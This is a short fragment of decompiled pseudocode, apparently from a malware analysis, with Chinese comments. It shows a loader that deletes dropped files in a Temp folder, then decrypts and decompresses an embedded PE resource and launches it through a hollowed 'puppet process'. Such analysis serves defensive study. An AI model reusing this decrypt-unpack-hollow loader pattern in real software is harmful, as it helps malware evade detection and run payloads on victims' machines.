 114 PathCombineA(&pszDest, &Buffer, v4 + 0x688); // C:\Users\sam\AppData\Local\Temp\reyefiyevu.exe
115 DeleteFileA(&pszDest);
116 PathCombineA(&pszDest, &Buffer, v4 + 0x994); // C:\Users\sam\AppData\Local\Temp\Ziniyucenaqe.dll
117 DeleteFileA(&pszDest);
118 PathCombineA(&pszDest, &Buffer, v4 + 0x890); // C:\Users\sam\AppData\Local\Temp\xizitixeqob.dll
119 DeleteFileA(&pszDest);
120 PathCombineA(&pszDest, &Buffer, v4 + 0x78C); // C:\Users\sam\AppData\Local\Temp\Befunuvatur.dll
121 DeleteFileA(&pszDest);
122 PathCombineA(&pszDest, &Buffer, v4 + 0xA98); // C:\Users\sam\AppData\Local\Temp\salebolotew.dll
123 DeleteFileA(&pszDest);
124 PathCombineA(&pszDest, &Buffer, v4 + 0xB9C); // C:\Users\sam\AppData\Local\Temp\wehexukaje.Gav
125 DeleteFileA(&pszDest);
126 LoadResource_402419(&lpBuffer, 101, 10, &pdwDataLen);
127 if ( lpBuffer )
128 {
129 DecodeData_402493((BYTE *)lpBuffer, (BYTE *)v4, pdwDataLen, *((_DWORD *)v4 + 24));// 解密数据
130 UncompressPE_402150(&lpBuffer, pdwDataLen, *((_DWORD *)v4 + 808));// 解压PE
131 CreateProcessA_402298(0, lpBuffer, &String1);// 创建傀儡进程
132 operator delete((void *)lpBuffer);
133 }